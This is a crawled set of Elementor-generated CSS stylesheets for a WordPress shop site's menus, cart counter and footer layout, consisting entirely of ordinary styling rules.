.elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-23836 .elementor-element.elementor-element-98d70d6{--nav-menu-icon-size:20px;}.elementor-23836 .elementor-element.elementor-element-98d70d6 .elementor-menu-toggle{border-width:1px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1{width:100%;max-width:100%;}.elementor-23836 .elementor-element.elementor-element-a30c7c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:25px;}.elementor-23836 .elementor-element.elementor-element-a30c7c1.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:25px;}}@media(max-width:1024px) and (min-width:768px){.elementor-23836 .elementor-element.elementor-element-8441644{width:70%;}}/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-41d46353 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */
/* Start custom CSS for ekit-nav-menu, class: .elementor-element-cbfd8cf */.elementor-2300 .elementor-element.elementor-element-397a8c2 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator {
    color: #ffffff;
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-914c372 */a#elementor-menu-cart__toggle_button {
    padding: 0px !important;
}

.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    display: block;
    position: absolute;
    min-width: 1.6em;
    height: 1.6em;
    line-height: 1.5em;
    top: -0.7em;
    inset-inline-end: -0.7em;
    border-radius: 100%;
    color: var(--items-indicator-text-color,#fff);
    background-color: #000000;
    text-align: center;
    font-size: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768898210
body_size: 1995
content:
.elementor-23818 .elementor-element.elementor-element-5070fc6e:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-5070fc6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-134b198 img{width:65%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-8debf28{color:#4D4D4D;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-26ec422a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d80002.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d80002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2e7be924 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-69d1e61:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-69d1e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-9ee1857 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-c28d7fa .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-5847a71 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-3b376ee .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-00d724a > .elementor-widget-container{margin:0% 16% 0% 0%;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-f3e1492 img{width:65%;}.elementor-23818 .elementor-element.elementor-element-4dcb096{color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23818 .elementor-element.elementor-element-6dbe50:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container{min-height:50px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:33%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:33%;}.elementor-23818 .elementor-element.elementor-element-a994e5c{width:100%;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:33%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:33%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:33%;}.elementor-23818 .elementor-element.elementor-element-2c53382{width:100%;}}@media(max-width:1024px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-31b0d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-size:13px;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:40px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:30px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-8debf28{text-align:start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:50%;}.elementor-23818 .elementor-element.elementor-element-d80002 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-23818 .elementor-element.elementor-element-a994e5c > .elementor-element-populated{margin:15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-69d1e61{padding:40px 10px 20px 10px;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:50%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:50%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:100%;}.elementor-23818 .elementor-element.elementor-element-2c53382 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-4dcb096{text-align:start;}.elementor-23818 .elementor-element.elementor-element-58097a6b{text-align:center;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-size:12px;line-height:16px;}}/* Start custom CSS for shortcode, class: .elementor-element-00d724a */input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    
    padding: 7px;
}/* End custom CSS */